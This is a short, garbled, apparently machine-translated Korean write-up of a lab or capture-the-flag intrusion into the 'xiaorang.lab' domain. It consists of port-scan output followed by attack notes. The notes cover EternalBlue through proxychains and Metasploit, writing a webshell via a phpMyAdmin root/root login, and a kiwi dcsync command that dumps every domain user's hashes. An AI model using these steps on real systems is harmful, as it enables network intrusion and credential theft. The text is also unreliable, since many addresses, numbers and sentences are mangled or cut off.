pcntl_sigwaitinfo, pcntl_sigtimedwait, pcntl_exec, pcntl_ _setpriority, pcntl_sync_sync_sync_signc

CAT /etc /sudoers를 사용해보십시오. 허가 거부, Sudo -L로 변경

172.22.1.1833603306 열기

172.22.1.2:88 오픈

172.22.1.21:445 열기

172.22.1.18:445 열기

172.22.1.2:445 열기

172.22.1.21:139 열기

172.22.1.18:139 오픈

172.22.1.2:139 열기

172.22.1.213360135 열기

172.22.1.18:135 열기

172.22.1.2:135 열기

172.22.1.18:80 개방

172.22.1.15:80 개방

172.22.1.15:22 열기

[*] 172.22.1.2 (Windows Server 2016 Datacenter 14393)

[+] 172.22.1.21 MS17-010 (Windows 7 Professional 7601 서비스 팩 1)

[+] netinfo:

[*] 172.22.1.21

[-] Xiaorang-Win7

[-] 172.22.1.21

[+] netinfo:

[*] 172.22.1.18

[-] Xiaorang-OA01

[-] 172.22.1.18

[+] netinfo:

[*] 172.22.1.2

[-] DC01

[-] 172.22.1.2

[*] 172.22.1.2 [+] DC Xiaorang \ DC01 Windows Server 2016 Datacenter 14393

[*] Webtitle33333http://172.22.1.15 Code:200 LEN3:5578 TITLE33:BOOTSTRAP 자료 관리자

[*] 172.22.1.18 Xiaorang \ Xiaorang-OA01 Windows Server 2012 R2 Datacenter 9600

[*] 172.22.1.21 __msbrowse __ \ Xiaorang-Win7 Windows 7 Professional 7601 서비스 팩 1

[*] WebTitle33333http://172.22.1.18 Code:302 LEN:0 TITLE:NONE JUMP URL: http://172.22.1.18? M=로그인

[*] WebTitle33333http://172.22.1.18? M=로그인 Code:200 LEN333364012 TITLE3:SIGN COLLABORIVE OFFICE SYSTEM

[+] http://172.22.1.15 Poc-Yaml-Thinkphp5023-Method-Rce Poc1

.15는 볼 필요가 없습니다.21은 Eternal Blue가 존재하는 Win7입니다.18은 OA를 호출하는 시스템이고 .2는 도메인 제어입니다.

NPS+프록시퍼 프록시로 전달하고 먼저 .18을보십시오

두 번째 방법은 /phpmyadmin을 사용하여 직접 루트 /루트를 로그인 한 다음 로그를 사용하여 WebShell에 작성하는 것입니다.

먼저 프록시를 끊고, proxychains msfconsole msfconsole을 양 Socks5 트래픽으로 가고, exploit/windows/smb/ms17_010_eternalblue=페이로드 Wind

dcsync의 도입은이 기사를 참조 할 수 있습니다. 가장 큰 기능은 도메인 제어에 로그인하지 않고 도메인 컨트롤에 대한 데이터를 얻을 수 있다는 것입니다.

MSF 아래에 Kiwi를 직접로드 한 다음 Kiwi_cmd 'lsadump:3:dcsync /domnain33:xiaorang.lab /all /csv'도메인의 모든 사용자에 대한 Export 해시